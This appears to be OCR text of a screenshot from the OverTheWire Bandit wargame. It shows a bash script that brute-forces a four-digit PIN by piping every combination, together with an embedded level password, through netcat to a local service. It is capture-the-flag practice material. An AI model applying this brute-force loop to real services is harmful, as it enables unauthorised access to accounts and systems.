 bandit24@bandit: /tmp/rando_123
File Actions Edit View Help
bandit24@bandit: /tmp/rando_123 × ramneek@ra-sec: ~/bandits ×
GNU nano 2.7.4 File: shelly.sh
#!/bin/bash
for i in {0000..9999}
do
echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ $i"
done | nc 127.0.0.1 30002 | grep -v Wrong